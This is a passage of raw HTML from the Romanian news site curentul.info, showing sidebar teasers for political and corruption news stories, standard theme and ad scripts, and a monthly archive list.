                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov">Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:39:12+00:00" >12:39, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Călin Georgescu a contestat amenzile primite de la Autoritatea Națională de Supraveghere a Prelucrării Datelor cu Caracter Personal, dar Tribunalul Ilfov a respins cererea....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696e1fa750e84_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696e1fa750fc6_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696e1fa750fc6" ><script>var block_td_uid_16_696e1fa750fc6 = new tdBlock();
block_td_uid_16_696e1fa750fc6.id = "td_uid_16_696e1fa750fc6";
block_td_uid_16_696e1fa750fc6.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696e1fa750fc6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696e1fa750fc6_rand","tdc_css_class_style":"td_uid_16_696e1fa750fc6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696e1fa750fc6.td_column_number = "1";
block_td_uid_16_696e1fa750fc6.block_type = "td_block_11";
block_td_uid_16_696e1fa750fc6.post_count = "1";
block_td_uid_16_696e1fa750fc6.found_posts = "1";
block_td_uid_16_696e1fa750fc6.header_color = "#";
block_td_uid_16_696e1fa750fc6.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e1fa750fc6.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696e1fa750fc6);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696e1fa750fc6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696e1fa75e8ac_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#abd8cec8d9cedfcad9c2cadfebc8ded9cec5dfdec785c2c5cdc4"><span class="__cf_email__" data-cfemail="4231272130273623302b233602213730272c36372e6c2b2c242d">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#e291878190879683908b8396a2819790878c96978ecc8b8c848d"><span class="__cf_email__" data-cfemail="fa899f99889f8e9b88939b8eba998f889f948e8f96d493949c95">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696e1fa75ff80_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696e1fa75ff80" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696e1fa75ff80 = new tdBlock();
block_td_uid_19_696e1fa75ff80.id = "td_uid_19_696e1fa75ff80";
block_td_uid_19_696e1fa75ff80.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696e1fa75ff80_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696e1fa75ff80_rand","tdc_css_class_style":"td_uid_19_696e1fa75ff80_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696e1fa75ff80.td_column_number = "1";
block_td_uid_19_696e1fa75ff80.block_type = "td_block_7";
block_td_uid_19_696e1fa75ff80.post_count = "3";
block_td_uid_19_696e1fa75ff80.found_posts = "14";
block_td_uid_19_696e1fa75ff80.header_color = "#";
block_td_uid_19_696e1fa75ff80.ajax_pagination_infinite_stop = "";
block_td_uid_19_696e1fa75ff80.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696e1fa75ff80);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696e1fa75ff80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(30)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
